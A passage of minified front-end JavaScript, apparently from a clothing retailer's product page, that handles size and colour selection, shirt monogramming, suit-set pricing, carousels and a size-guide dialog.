.js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");L(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}R(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function q(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,q(o,!1));if(l.text(c),s.first().html("now "+q(i,!0)),s.eq(1).html(q(i,!0)),a.first().html("was "+q(n,!0)),a.eq(1).html(q(n,!0)),$(".js-now-price-bottom span").first().html("now "+q(t,!0)),$(".js-now-price-bottom span").eq(1).html(q(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+q(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),a.init(),L(!0),E(),$(window).on("resize",w.debounce(function(){k.markSideElements(),R(),I()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":93,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/first-last-child-classes-marker":89,"../../video":95,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":93,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":93,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":93,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm 